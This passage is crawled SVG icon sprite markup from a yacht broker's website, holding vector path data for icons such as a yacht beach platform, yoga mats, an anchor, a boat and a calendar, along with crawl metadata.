.2.33l1.85 1a.49.49 0 0 1 .25.55Zm-5.2-5.1 5 1.15h.09a.37.37 0 0 0 .08-.74l-4.68-1.08v-.32a1 1 0 0 1 .21-.62l.09-.13a.7.7 0 0 1 .3-.24 3.06 3.06 0 0 1 1.87-.2l3.13.68a.3.3 0 0 1 .19.13.28.28 0 0 1 0 .22.3.3 0 0 1-.13.19.35.35 0 0 1-.22 0L16 17.42a.36.36 0 0 0-.45.27.37.37 0 0 0 .27.45l2.37.57h.22a1 1 0 0 0 .88-1.61 1.1 1.1 0 0 0-.63-.44L15.54 16a3.9 3.9 0 0 0-2.34.25 1.56 1.56 0 0 0-.59.47l-.09.13a1.77 1.77 0 0 0-.36 1.07v.61a.38.38 0 0 0 .29.37"/><path d="M15.71 26.36a.38.38 0 0 0 .45-.28l.73-3.08a.38.38 0 0 0-.19-.41l-1.38-.75a.36.36 0 0 0-.42 0 .86.86 0 0 1-.68.17.37.37 0 0 0-.45.25L12.62 26a.37.37 0 0 0 .24.46.25.25 0 0 0 .12 0 .36.36 0 0 0 .35-.26l1.06-3.4a1.56 1.56 0 0 0 .78-.2l.92.51-.66 2.81a.38.38 0 0 0 .28.44"/><path d="m8.06 29.24 18.15-3.41a.81.81 0 0 1-.52.61l-12.6 2.36.14.74 12.6-2.37C26.72 27 27 26 27.05 25.38a.4.4 0 0 0-.12-.3.38.38 0 0 0-.32-.08l-15.77 3 2.3-7a.5.5 0 0 0 0-.12v-1.39a.38.38 0 0 0-.75 0v1.26l-2.32 7.15a.34.34 0 0 0 0 .2l-2.15.41a.37.37 0 0 0-.3.43.38.38 0 0 0 .44.3m28.88-7.59a7.74 7.74 0 0 0-2.29-5.06L23.06 5a7.83 7.83 0 0 0-3.7-2.1 6.57 6.57 0 0 0-6.25 1.63l-.77.77a.38.38 0 0 0-.11.3.35.35 0 0 0 .17.28 16.8 16.8 0 0 1 2.91 2.35C19.09 12 20.69 17 19.05 19.87a.37.37 0 0 0 .06.45l.32.32a.39.39 0 0 0 .42.08c2.92-1.35 7.66.3 11.28 3.91a18.3 18.3 0 0 1 2.35 2.92.38.38 0 0 0 .27.17.4.4 0 0 0 .27-.11l1.06-1.06a6.35 6.35 0 0 0 1.86-4.9M34.59 26l-.74.74a17.4 17.4 0 0 0-2.2-2.65c-2.93-2.94-6.49-4.61-9.46-4.61a6.5 6.5 0 0 0-2.32.4c1.55-3.22-.1-8.26-4-12.19a18 18 0 0 0-2.65-2.2l.44-.44a5.83 5.83 0 0 1 5.55-1.44 7.1 7.1 0 0 1 3.36 1.91l11.55 11.6a7 7 0 0 1 2.08 4.57A5.65 5.65 0 0 1 34.59 26"/><path d="m27.37 11.67-1 1a.38.38 0 0 0 0 .53.37.37 0 0 0 .26.1.36.36 0 0 0 .27-.12l1-1a.38.38 0 0 0 0-.53.37.37 0 0 0-.53.02m-1.8 1.98-.26.24a.38.38 0 0 0 0 .53.36.36 0 0 0 .27.11.37.37 0 0 0 .26-.1l.26-.24a.39.39 0 0 0 0-.53.37.37 0 0 0-.53-.01m-1.25 1.11-3.55 3.74a.37.37 0 0 0 0 .52.4.4 0 0 0 .26.11.36.36 0 0 0 .27-.12l3.55-3.73a.37.37 0 1 0-.54-.52Z"/></g></symbol><symbol viewBox="0 0 39.28 39.28" id="svg-yacht-beach-platform" xmlns="http://www.w3.org/2000/svg"><path d="M31.41 27.77c-.97.18-1.4.7-1.77 1.16-.33.41-.62.76-1.32.89s-1.09-.11-1.55-.37c-.51-.3-1.09-.64-2.07-.47-.98.18-1.4.7-1.77 1.16-.33.41-.62.76-1.32.89s-1.09-.11-1.55-.37c-.51-.3-1.09-.65-2.07-.47s-1.4.7-1.77 1.16c-.33.41-.62.76-1.32.89s-1.09-.11-1.55-.37c-.51-.3-1.09-.64-2.06-.47-.21.04-.35.24-.31.45a.4.4 0 0 0 .45.32c.7-.13 1.09.11 1.55.37.51.3 1.09.65 2.07.47.97-.18 1.4-.7 1.77-1.16.33-.41.62-.76 1.32-.89s1.09.11 1.55.37c.51.3 1.09.65 2.06.47s1.4-.7 1.77-1.16c.33-.41.62-.76 1.32-.89s1.09.11 1.55.37c.51.3 1.09.64 2.07.47s1.4-.7 1.77-1.16c.33-.41.62-.76 1.32-.89.21-.04.35-.24.31-.45a.4.4 0 0 0-.45-.32"/><path d="M19.64 0C8.81 0 0 8.81 0 19.64s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.47 0 19.64 0m0 38.45C9.27 38.45.83 30.01.83 19.64S9.27.83 19.64.83s18.81 8.44 18.81 18.81-8.44 18.81-18.81 18.81"/><path d="M21.65 20.21a.366.366 0 0 0-.42-.32l-1.2.16c-.21.03-.35.22-.32.42.02.19.19.33.37.33h.05l1.2-.16c.21-.03.35-.22.32-.42Z"/><path d="M33.59 23.56a.38.38 0 0 0-.38.38v1.25l-16.29 2.55c-.26.03-.52 0-.76-.09l-8.4-3.09V22.4l8.15 3c.09.03.19.05.29.08v.95a.38.38 0 1 0 .76 0v-.89h.09l16.62-2.61c.17-.03.3-.17.32-.35s-.1-.33-.27-.38l-4.7-1.39c.26 0 .5.04.76.09.58.12 1.24.25 2.1-.24.18-.1.25-.34.14-.53s-.34-.26-.52-.15c-.62.35-1.07.26-1.58.16-.58-.12-1.24-.25-2.11.24l-.09.05-2.15-.64c-.2-.06-.41.05-.47.25s.05.41.25.47l6.55 1.93-14.96 2.35c-.25.03-.52 0-.76-.09l-7.17-2.63 6.61-.75c.21-.02.35-.21.33-.42s-.2-.35-.42-.33l-8.18.93s-.01 0-.02.01c-.08.01-.15.04-.2.1a.4.4 0 0 0-.1.2s-.01.01-.01.02v3.01c0 .16.1.3.25.35l4.49 1.65c-.5.24-.8.6-1.07.93-.33.41-.62.76-1.32.89s-1.09-.11-1.55-.37c-.51-.3-1.09-.64-2.07-.47-.21.04-.35.24-.31.45a.4.4 0 0 0 .45.32c.7-.13 1.09.11 1.55.37.51.3 1.09.65 2.07.47.97-.18 1.4-.7 1.77-1.16.33-.41.62-.76 1.32-.89.24-.04.43-.03.61 0l2.71 1c.26.1.54.15.83.15.1 0 .2 0 .3-.02l16.62-2.61c.18-.03.32-.19.32-.37v-1.57a.38.38 0 0 0-.38-.38Zm-13.4-13.45h.1c.46 0 .9-.21 1.24-.6s.55-.92.59-1.49c.08-1.22-.65-2.26-1.64-2.33-.36-.02-.71.08-1.02.3-.17.12-.21.36-.08.52s.36.21.52.08c.17-.12.35-.18.53-.17.56.04.99.74.94 1.53-.03.41-.17.78-.41 1.05-.21.24-.47.36-.73.35-.56-.04-.99-.74-.94-1.53.01-.16.04-.32.09-.46.06-.2-.05-.41-.25-.47s-.41.05-.47.25-.1.42-.12.64c-.08 1.22.65 2.27 1.64 2.33Z"/><path d="M23.64 21.88c-.05.2.08.4.28.45H24c.17 0 .33-.12.37-.29l.8-3.44c.17-.61-.1-1.26-.65-1.58l-1.94-1.11.07-2.09c0-.21-.15-.38-.36-.39h-.01c-.2 0-.37.16-.38.36l-.08 2.32c0 .14.07.27.19.34l2.14 1.22c.26.15.38.44.3.74l-.8 3.46Z"/><path d="M15.28 15.92c.24 0 .48-.07.69-.22l2.1-1.52-.06 1.79-2.55 7.11c-.07.2.03.41.23.48.04.02.08.02.13.02.15 0 .3-.1.35-.25l2.57-7.17s.02-.07.02-.11l.09-2.61c0-.14-.07-.28-.2-.34a.37.37 0 0 0-.4.03l-2.73 1.98c-.18.13-.44.09-.58-.09a.42.42 0 0 1 .11-.59l4.03-2.87s1.13-.65 2.56-.29l3.67.93c.22.06.35.28.3.51-.03.11-.1.2-.19.26a.43.43 0 0 1-.31.05l-2.75-.7c-.2-.06-.4.07-.46.27-.05.2.07.4.27.46l2.74.69c.1.02.19.04.29.04a1.161 1.161 0 0 0 1.13-.88c.15-.61-.21-1.22-.8-1.4s-.04-.02-.04-.02l-3.67-.93c-1.74-.44-3.07.34-3.15.39l-4.08 2.9c-.52.38-.63 1.11-.26 1.63.23.31.58.48.94.48Z"/><path d="M21.62 22.65c.2.06.41-.06.46-.26l.99-3.63a.38.38 0 0 0-.17-.42l-1.6-.95a.36.36 0 0 0-.42.03c-.39.31-.86.18-.88.18a.376.376 0 0 0-.46.24l-1.73 4.88a.371.371 0 1 0 .7.25l1.63-4.6c.26.01.62-.02.97-.22l1.15.68-.92 3.35c-.05.2.06.41.26.46Z"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-yoga-instructor" xmlns="http://www.w3.org/2000/svg"><path d="M34.22 6.45c-7.39-7.93-19.84-8.37-27.77-.98A19.5 19.5 0 0 0 .22 19.15C.03 24.39 1.9 29.39 5.47 33.23c3.58 3.84 8.44 6.05 13.68 6.24.24.01.47.01.71.01 4.98 0 9.73-1.87 13.38-5.27 7.92-7.39 8.36-19.84.98-27.76M32.68 33.6c-3.68 3.43-8.48 5.23-13.49 5.04-5.02-.18-9.68-2.3-13.1-5.98a18.68 18.68 0 0 1-5.03-13.49c.18-5.03 2.3-9.68 5.97-13.1 3.62-3.37 8.23-5.04 12.82-5.04 5.04 0 10.07 2.01 13.77 5.98 3.42 3.67 5.21 8.46 5.03 13.49s-2.3 9.68-5.97 13.1"/><path d="M19.77 13.21h.05c.8 0 1.55-.39 2.12-1.11.56-.7.88-1.63.9-2.63.02-.99-.26-1.94-.79-2.66-.55-.75-1.31-1.17-2.13-1.19-.57 0-1.16.19-1.65.58-.16.13-.19.36-.06.52s.36.19.52.06c.36-.28.75-.45 1.17-.42.58.01 1.13.33 1.54.89.43.59.67 1.37.65 2.2s-.28 1.6-.73 2.18c-.43.54-1.01.83-1.57.82-1.24-.02-2.22-1.41-2.19-3.09.01-.32.05-.64.13-.94.05-.2-.07-.4-.26-.45-.2-.05-.4.07-.45.26-.09.36-.15.74-.15 1.12-.06 2.11 1.25 3.83 2.9 3.86"/><path d="M32.27 24.94c-.21-.15-.43-.29-.68-.44l-.24-.15c.04-.05.08-.09.12-.14.16-.18.32-.35.42-.55s.15-.6 0-.78c-.16-.19-.55-.22-.77-.15-.27.08-.5.24-.73.41l-.08.05c-.2.14-.34.13-.55-.02-.46-.33-.92-.65-1.39-.98s-.94-.65-1.4-.99c-.16-.12-.3-.3-.32-.44-.22-1.15-.44-2.39-.66-3.77-.19-1.22-.85-2.06-2-2.57-2.82-1.25-5.67-1.22-8.47.09-.98.46-1.56 1.2-1.75 2.22l-.21 1.18c-.16.91-.33 1.86-.51 2.79-.03.17-.17.38-.32.5-.26.2-.55.39-.82.57-.4.27-.82.55-1.19.87-.68.58-1.29.83-2.05.15-.11-.09-.3-.09-.4-.08-.08.01-.34.04-.45.18-.15.19-.08.6.03.82.1.2.25.36.41.54.03.04.07.07.1.11l-.23.14c-.21.13-.4.25-.59.38-.59.39-.76.92-.46 1.45.28.49.84.64 1.43.36.31-.14.61-.29.94-.46l.24-.12c-.31 1.05-.08 1.93.68 2.76H8.22a.37.37 0 1 0 0 .74h23.33a.37.37 0 1 0 0-.74h-2.08v-.01c.06-.13.13-.26.19-.38.17-.33.34-.64.41-.99.08-.35.06-.72.04-1.08 0-.08-.01-.17-.01-.25l.47.24c.07.03.13.07.2.1.17.09.34.18.52.25.52.21 1.08.02 1.33-.45.27-.49.13-1.03-.35-1.36m-16.69-2.27c.08-.27.17-.55.27-.81 0-.01.01-.02.01-.03v.09c0 .39.01.8-.01 1.2 0 .08-.11.23-.18.25-.43.14-.82.25-1.19.33.11-.06.23-.11.34-.16.39-.16.63-.43.76-.87m-4.88 3.21c.36-.42.79-.63 1.31-.63.21 0 .43.03.66.1 1.12.33 2.23.67 3.35 1.01l1.83.55.09.03c.11.04.24.07.36.07.14-.01.34-.11.39-.25s-.08-.36-.21-.43c-.17-.08-.36-.14-.53-.19l-.13-.04c-1.44-.44-2.88-.87-4.32-1.31l.52-.15c.58-.18 1.19-.36 1.79-.48.62-.13.85-.44.83-1.09-.02-.91-.02-1.83-.02-2.73 0-.57 0-1.14-.01-1.7 0-.21 0-.48-.01-.79a.363.363 0 0 0-.39-.35c-.21.01-.36.18-.35.39.03.66 0 1.16 0 1.16 0 .03.01.05.01.08-.09.77-.37 1.51-.64 2.23-.15.39-.3.8-.43 1.21-.03.08-.15.2-.29.27-1.45.74-2.91 1.47-4.37 2.2l-1.86.94q-.27.135-.39.09c-.02-.01-.06-.03-.1-.13-.04-.08.07-.33.21-.45.24-.21.53-.37.81-.54l.14-.08c.21-.12.33-.26.35-.42.02-.15-.05-.31-.22-.48-.06-.06-.12-.13-.16-.19.11.06.23.13.33.21.3.21.57.19.9-.04l1.32-.93c.6-.42 1.22-.85 1.81-1.29.24-.18.44-.51.51-.83.19-.94.36-1.89.52-2.82.07-.42.15-.84.22-1.26.14-.75.57-1.28 1.31-1.63 2.64-1.24 5.21-1.26 7.86-.07.88.39 1.36 1 1.51 1.91.09.51.18 1.02.26 1.53l.39 2.29c.07.44.26.74.61.97 1.08.71 2.02 1.37 2.88 2.01.48.36.89.37 1.32.03l.11-.08c-.33.34-.44.52-.42.7.02.19.19.3.45.45.07.04.14.09.22.14s.15.09.23.14c.17.1.32.19.45.31.07.07.11.19.15.32.01.02.01.04.02.06l-.09.03c-.12.04-.27.08-.34.05-.67-.31-1.35-.66-2-.99-.27-.14-.54-.28-.81-.41-.33-.17-.66-.33-.99-.49-.8-.4-1.63-.81-2.43-1.23a.9.9 0 0 1-.39-.45l-.04-.12c-.29-.75-.58-1.52-.78-2.3-.08-.33-.1-.67-.12-1.03-.01-.18-.02-.36-.04-.54 0-.17 0-.36-.01-.57a.354.354 0 0 0-.35-.35c-.02 0-.03-.01-.04-.01-.21.01-.36.18-.35.39.03.66 0 1.16 0 1.16 0 .03.01.05.01.08 0 .52-.01 1.04-.01 1.57 0 .87 0 1.74-.01 2.6-.01.47.17.69.62.8.65.16 1.31.35 1.94.54l.57.16-2.22.68c-1.9.57-3.78 1.14-5.66 1.69-1.71.51-3.31.96-4.89 1.38-.36.1-.78.15-1.31.17-.79.03-1.37-.34-1.68-1.05-.29-.64-.2-1.26.24-1.78m13.16-3.92c.01.04.02.08.04.12.12.4.24.81.5 1.11.17.2.4.35.64.48-.36-.1-.72-.2-1.06-.31a.38.38 0 0 1-.1-.21c-.02-.4-.02-.8-.02-1.19m-8.08 6.74c.35-.1.71-.21 1.06-.31.86-.26 1.73-.52 2.59-.77 2.46-.74 5-1.5 7.51-2.22.44-.12.97-.12 1.4.01.74.23 1.17 1.02 1.01 1.89-.15.86-.84 1.42-1.74 1.42-1.57.01-3.15.01-4.72.01l-7.18-.01z"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-yoga-mats" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.44c-10.37 0-18.8-8.43-18.8-18.8s8.43-18.8 18.8-18.8 18.8 8.43 18.8 18.8-8.43 18.8-18.8 18.8"/><path d="M10.55 17.68c.21 0 .37-.17.37-.37v-.98c0-.06.05-.11.11-.11H21.1a.37.37 0 1 0 0-.74H11.03a.85.85 0 0 0-.85.85v.98c0 .2.17.37.37.37m0 1.38c.21 0 .37-.17.37-.37v-.39a.37.37 0 1 0-.74 0v.38c0 .21.17.38.37.38"/><path d="M26.77 8.68c-2.7 0-4.89 2.2-4.89 4.89v11.78c0 1.18.42 2.31 1.19 3.2.07.09.18.13.28.13q.135 0 .24-.09c.16-.13.17-.37.04-.52a4.15 4.15 0 0 1-1.01-2.71V13.57c0-2.29 1.86-4.15 4.15-4.15s4.15 1.86 4.15 4.15v9.27a4.91 4.91 0 0 0-4.1-2.19c-1.09 0-2.13.33-3 .96a.37.37 0 0 0-.09.52c.12.17.35.21.52.09.75-.54 1.64-.82 2.57-.82 2 0 3.72 1.39 4.08 3.31l.02.12v.54c0 2.29-1.86 4.15-4.15 4.15h-.17c-.24 0-.65.01-.74 0H11.04c-.06 0-.11-.05-.11-.11v-9.23a.37.37 0 1 0-.74 0v9.23c0 .47.38.85.85.85h15.74c2.7 0 4.89-2.2 4.89-4.89V13.59c-.01-2.71-2.2-4.91-4.9-4.91"/><path d="M29.91 25.43c0-1.7-1.4-3.09-3.13-3.09-1.72 0-3.13 1.39-3.13 3.09 0 1.71 1.4 3.09 3.13 3.09s3.13-1.38 3.13-3.09m-5.51 0c0-1.3 1.07-2.35 2.38-2.35s2.38 1.05 2.38 2.35-1.07 2.35-2.38 2.35-2.38-1.05-2.38-2.35"/><path d="M27.1 26.93c.2-.04.33-.24.29-.44s-.23-.32-.44-.29c-.05.01-.1.02-.16.02-.44 0-.8-.35-.8-.79 0-.51.53-.9 1.04-.75.2.06.4-.05.46-.25s-.05-.4-.25-.46c-.98-.29-1.99.47-1.99 1.47 0 .85.69 1.53 1.55 1.53.1-.01.2-.02.3-.04"/><circle cx="26.79" cy="13.58" r=".42"/><circle cx="26.79" cy="15.38" r=".42"/><circle cx="26.79" cy="17.19" r=".42"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-zorbing-ball" xmlns="http://www.w3.org/2000/svg"><path d="M30.49 3.34C21.39-2.54 9.21.09 3.33 9.19S.09 30.48 9.19 36.35s21.29 3.25 27.16-5.86S39.6 9.21 30.49 3.34m5.16 26.71c-5.63 8.72-17.29 11.24-26.01 5.61S-1.6 18.36 4.03 9.64 21.32-1.6 30.04 4.03c8.73 5.63 11.24 17.3 5.61 26.02"/><path d="M23.55 9.58c-.94 1.46-.76 3.25.4 3.99.34.22.73.33 1.14.33.96 0 2-.59 2.66-1.61.17-.27.31-.55.41-.84a.38.38 0 0 0-.23-.48.38.38 0 0 0-.48.23c-.08.23-.19.46-.33.68-.72 1.11-1.96 1.59-2.77 1.06-.81-.52-.89-1.85-.17-2.96.71-1.11 1.96-1.59 2.77-1.06.27.17.46.44.57.78.06.2.27.3.47.24s.3-.27.24-.47c-.16-.5-.46-.91-.88-1.18-1.15-.75-2.86-.17-3.8 1.29"/><path d="M21.98 12.97 15.37 7.3c-.69-.51-1.67-.37-2.19.33-.51.69-.37 1.67.31 2.17l6.35 5.36c.16.13.39.11.53-.04.13-.16.11-.39-.04-.53l-6.37-5.38a.815.815 0 0 1 .97-1.31l6.61 5.66 3.22 2.1 7.83 3.68c.19.11.33.28.39.49s.03.43-.07.62c-.11.19-.28.33-.49.39s-.43.03-.64-.08l-7.5-3.59a.37.37 0 0 0-.31 0c-.15 0-.29.09-.35.24l-2.17 5.57-3.32 10.95c-.06.2.05.41.25.47.04.01.07.02.11.02.16 0 .31-.1.36-.26l3.32-10.92 2.05-5.26 7.22 3.46c.24.13.5.2.76.2.14 0 .29-.02.43-.06.4-.11.74-.38.94-.74.2-.37.25-.79.14-1.19s-.38-.74-.79-.96l-7.79-3.65z"/><path d="m15.69 33.61 2.91-9.45c.06-.2-.05-.41-.25-.47a.36.36 0 0 0-.23.01c-.02 0-.04 0-.07.01-.15.04-.46.07-.69-.08-.18-.11-.3-.32-.35-.61a.33.33 0 0 0-.1-.18c-.02-.03-.01-.08-.04-.1a.38.38 0 0 0-.53-.02l-7.13 6.72c-.15.14-.16.38-.02.53.07.08.17.12.27.12.09 0 .18-.03.26-.1l6.73-6.34c.12.26.28.48.51.63.24.15.5.2.75.21l-2.74 8.91c-.06.2.05.41.25.47.04.01.07.02.11.02.17-.01.31-.11.36-.28m3.65-17.44c.14-.15.13-.39-.02-.53a.38.38 0 0 0-.53.02l-3.21 3.5-8.16 7.63c-.15.14-.16.38-.02.53.07.08.17.12.27.12.09 0 .18-.03.26-.1l8.18-7.65z"/><path d="m13.22 5.93.32-.19c3.11-1.73 6.7-2.58 10.7-2.49.21.02.38-.16.38-.37s-.16-.38-.37-.38c-4.09-.08-7.84.8-11.07 2.6l-.34.19C4.4 10.23 1.38 20.7 5.51 30.76c.06.14.2.23.35.23a.375.375 0 0 0 .34-.52c-3.98-9.7-1.09-19.79 7.02-24.54m20.51 2.69a.38.38 0 0 0-.5-.18.38.38 0 0 0-.18.5c3.03 6.34 2.92 13.05-.32 18.39-3.36 5.54-9.73 9-17.04 9.26-.21.01-.37.18-.36.39.01.2.17.36.37.36h.01c7.56-.27 14.16-3.86 17.65-9.62 3.38-5.56 3.51-12.52.37-19.1"/></symbol></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.burgessyachts.com/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0
body_size: 20304
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 24 24" id="svg-add" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M20.985 13v-2H13V3.015h-2V11H3.015v2H11v7.985h2V13z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-advertising" xmlns="http://www.w3.org/2000/svg"><path d="M16.691 5.093a.83.83 0 0 0-.83.831v.554L2.108 8.73a2.18 2.18 0 0 0-1.833 2.158v2.018a2.18 2.18 0 0 0 1.833 2.158l2.87.47v.887a2.49 2.49 0 0 0 2.488 2.487h3.17a2.49 2.49 0 0 0 2.446-2.047l2.779.455v.554a.831.831 0 0 0 1.661 0V5.924a.83.83 0 0 0-.83-.83M1.935 12.906v-2.018c0-.259.185-.477.44-.518l.648-.106v3.265l-.646-.106a.52.52 0 0 1-.44-.518zm8.7 4.34h-3.17a.827.827 0 0 1-.827-.826v-.614l4.803.787a.83.83 0 0 1-.808.652zm-5.95-3.444v-3.81L15.858 8.16v7.47zm18.21-2.736h-2.728a.831.831 0 0 0 0 1.662h2.728a.83.83 0 0 0 0-1.662m-3.267-1.641a.84.84 0 0 0 .404-.105l2.382-1.33a.83.83 0 0 0-.81-1.45l-2.381 1.33a.83.83 0 0 0 .405 1.555m2.785 6.381-2.382-1.33a.83.83 0 1 0-.81 1.45l2.383 1.33a.829.829 0 1 0 .81-1.45"/></symbol><symbol viewBox="0 0 34 34" id="svg-airplane" xmlns="http://www.w3.org/2000/svg"><path d="M17 .559a3.21 3.21 0 0 0-3.208 3.185v7.312a.72.72 0 0 1-.347.618L2.15 18.553a2.95 2.95 0 0 0-1.414 2.516v1.597c0 .313.149.61.401.796l.114.072a1 1 0 0 0 .768.077l11.767-3.66.402 7.061-3.733 3.644a.86.86 0 0 0-.26.62v1.299a.868.868 0 0 0 1.185.807l5.352-2.11a.72.72 0 0 1 .53-.001l5.355 2.112a.87.87 0 0 0 1.185-.808v-1.299l-.008-.116a.87.87 0 0 0-.252-.503l-3.736-3.646.403-7.06 11.767 3.66a.99.99 0 0 0 1.285-.945v-1.597a2.95 2.95 0 0 0-1.416-2.518l-11.292-6.879a.72.72 0 0 1-.347-.616V3.747A3.21 3.21 0 0 0 17 .56m0 1c1.213 0 2.198.978 2.207 2.192v7.305c0 .602.313 1.16.828 1.471l11.291 6.878.14.094c.498.366.796.947.796 1.57l-.001 1.582-11.914-3.704a.865.865 0 0 0-1.125.777l-.416 7.294.003.124c.019.206.11.398.258.544l3.735 3.645v1.048l-5.172-2.038-.154-.053a1.7 1.7 0 0 0-1.11.053l-5.171 2.039v-1.049l3.735-3.644a.87.87 0 0 0 .262-.668l-.416-7.295a.87.87 0 0 0-.369-.66l-.1-.06a.87.87 0 0 0-.657-.057L1.737 22.65v-1.582c0-.679.354-1.309.934-1.662l11.295-6.88c.513-.313.826-.87.826-1.471V3.747a2.207 2.207 0 0 1 2.207-2.188"/></symbol><symbol viewBox="0 0 32 33" id="svg-anchor" xmlns="http://www.w3.org/2000/svg"><path d="M25.964 19.418a.703.703 0 0 1-1.018 0 .7.7 0 0 1-.072-.936l.072-.083 3.417-3.417 3.418 3.419c.291.254.291.727 0 1.017a.72.72 0 0 1-.4.21l-.108.009a.7.7 0 0 1-.418-.14l-.09-.078-1.747-1.746c-.645 7.956-6.092 14.181-12.725 14.36l-.293.004c-6.666 0-12.201-6.11-12.986-14.015l-.031-.35-1.746 1.746a.703.703 0 0 1-1.018 0 .7.7 0 0 1-.073-.936L.22 18.4l3.417-3.417L7.055 18.4a.703.703 0 0 1 0 1.019.72.72 0 0 1-.4.21l-.109.009a.8.8 0 0 1-.436-.14l-.11-.08-1.563-1.563c.68 6.757 5.087 12.11 10.558 12.701l.279.026V7.236c-1.674-.364-2.91-1.818-2.91-3.564A3.65 3.65 0 0 1 15.809.041L16 .036c2 0 3.636 1.636 3.636 3.636a3.63 3.63 0 0 1-2.725 3.523l-.184.041v23.347c5.506-.43 9.993-5.676 10.765-12.387l.036-.342zM16 1.492c-1.2 0-2.182.981-2.182 2.181S14.8 5.855 16 5.855s2.182-.981 2.182-2.182c0-1.2-.982-2.181-2.182-2.181"/></symbol><symbol viewBox="0 0 12 12" id="svg-arrow-down" xmlns="http://www.w3.org/2000/svg"><path d="m0 6 1.058 1.058L5.25 2.873V12h1.5V2.873l4.193 4.185L12 6 6 0z"/></symbol><symbol viewBox="0 0 24 24" id="svg-arrow-right" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M13.598 12.012 8.293 6.707l1.414-1.414 6.722 6.722-6.723 6.694-1.411-1.417z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 12 12" id="svg-arrow-up" xmlns="http://www.w3.org/2000/svg"><path d="m0 6 1.058 1.058L5.25 2.872V12h1.5V2.873l4.193 4.184L12 6 6 0 0 6z"/></symbol><symbol viewBox="0 0 24 24" id="svg-berths" xmlns="http://www.w3.org/2000/svg"><path d="m21.395 13.103-1.163-2.437a.73.73 0 0 0-.662-.417.73.73 0 0 0-.662.417l-1.163 2.437a.732.732 0 0 0 .662 1.048h.313a6.516 6.516 0 0 1-5.656 5.965V10.091h1.203a.831.831 0 0 0 0-1.662h-1.203V6.983a2.08 2.08 0 0 0 1.248-1.904A2.08 2.08 0 0 0 12.234 3a2.08 2.08 0 0 0-2.08 2.079c0 .85.515 1.583 1.249 1.904V8.43H10.2a.831.831 0 0 0 0 1.662h1.203v10.026a6.515 6.515 0 0 1-5.656-5.966h.313a.73.73 0 0 0 .662-1.048l-1.163-2.437a.73.73 0 0 0-.662-.417.73.73 0 0 0-.662.417l-1.163 2.437a.732.732 0 0 0 .662 1.048h.348c.253 4.279 3.812 7.681 8.151 7.681s7.9-3.404 8.152-7.68h.348a.73.73 0 0 0 .662-1.05M12.234 4.66a.418.418 0 1 1-.002.837.418.418 0 0 1 .002-.837"/></symbol><symbol viewBox="0 0 20 20" id="svg-boat" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.504 16.35a45.07 45.07 0 0 0-4.21-6.205l-.005.005L.17 10a.746.746 0 0 1 .37-1.19l2.635-.785L5.03 3.68a.754.754 0 0 1 .69-.455h3.15V.75a.749.749 0 1 1 1.5 0v2.47h3.27c.3 0 .57.18.69.455l1.87 4.38 2.505.75a.755.755 0 0 1 .37 1.19 49.962 49.962 0 0 0-4.33 6.365.755.755 0 0 1-1.025.275.755.755 0 0 1-.275-1.025 51.589 51.589 0 0 1 3.775-5.68l-6.39-1.91a4.14 4.14 0 0 0-2.365 0L4.05 9.33a.715.715 0 0 1-.235.07l-1.78.53a46.749 46.749 0 0 1 3.78 5.685.748.748 0 0 1-.655 1.115.747.747 0 0 1-.655-.38zM13.15 4.72H6.214L5.04 7.47l2.995-.89a5.621 5.621 0 0 1 3.225 0l3.075.92-1.185-2.78zm5.185 12.415a.75.75 0 0 1 .915.535l.005.01a.75.75 0 0 1-.535.915l-1.265.335a1.11 1.11 0 0 0-.455.24l-.095.085a2.647 2.647 0 0 1-3.615-.145l-.105-.105a1.16 1.16 0 0 0-1.62 0c-.5.51-1.17.79-1.88.79s-1.38-.28-1.88-.79a1.16 1.16 0 0 0-1.62 0l-.08.085a2.628 2.628 0 0 1-3.645.11l-.05-.045a1.153 1.153 0 0 0-.495-.26L.674 18.6a.753.753 0 0 1-.555-.905c.095-.4.5-.655.905-.555l1.24.295c.43.1.83.31 1.155.605l.05.045a1.136 1.136 0 0 0 1.57-.05l.08-.085c.5-.51 1.17-.79 1.88-.79s1.38.28 1.88.79c.43.44 1.19.44 1.62 0 .5-.51 1.17-.79 1.88-.79s1.38.28 1.88.79l.105.105c.42.425 1.1.455 1.555.06l.095-.085c.305-.265.67-.455 1.055-.56l1.265-.335z"/></symbol><symbol viewBox="0 0 24 24" id="svg-calendar" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M20.422 3.345a1 1 0 0 1 1 1V21.27a1 1 0 0 1-1 1H3.578a1 1 0 0 1-1-1V4.345a1 1 0 0 1 1-1H7.39v-.517a.828.828 0 0 1 1.657 0v.517h5.906v-.517a.828.828 0 1 1 1.657 0v.517zM7.39 4.971H4.204V7.87h15.591V4.971h-3.186v.186a.828.828 0 1 1-1.657 0V4.97H9.047v.186a.828.828 0 1 1-1.657 0zM4.204 20.642h15.591V9.527H4.204zM7 11h2v3H7zm4 0h2v3h-2zm6 0h-2v3h2zM7 16h2v3H7zm6 0h-2v3h2zm2 0h2v3h-2z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-charter" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M9.412.5a.91.91 0 0 0-.912.912v1.97H7.47a2.97 2.97 0 0 0-2.97 2.97v12.354c0 .86.506 1.601 1.235 1.944v.115a2.147 2.147 0 0 0 4.293.088h3.944a2.147 2.147 0 0 0 4.293-.088v-.115a2.15 2.15 0 0 0 1.235-1.944V6.353a2.97 2.97 0 0 0-2.97-2.97h-1.09V1.411A.91.91 0 0 0 14.53.5zm.911 2.882V2.324h3.295v1.058zm-4 2.97c0-.633.514-1.146 1.148-1.146h9.058c.634 0 